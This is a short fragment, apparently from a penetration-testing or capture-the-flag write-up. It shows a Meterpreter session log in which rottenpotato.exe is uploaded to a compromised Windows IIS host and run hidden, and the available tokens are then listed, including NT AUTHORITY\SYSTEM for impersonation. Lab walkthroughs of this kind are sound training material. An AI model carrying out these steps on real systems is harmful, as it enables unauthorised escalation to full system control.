 meterpreter > upload /root/rottenpotato.exe
[*] uploading  : /root/rottenpotato.exe -> rottenpotato.exe
[*] Uploaded 664.00 KiB of 664.00 KiB (100.0%): /root/rottenpotato.exe -> rottenpotato.exe
[*] uploaded   : /root/rottenpotato.exe -> rottenpotato.exe
meterpreter > execute -Hc -f rottenpotato.exe
Process 5096 created.
Channel 6 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\SYSTEM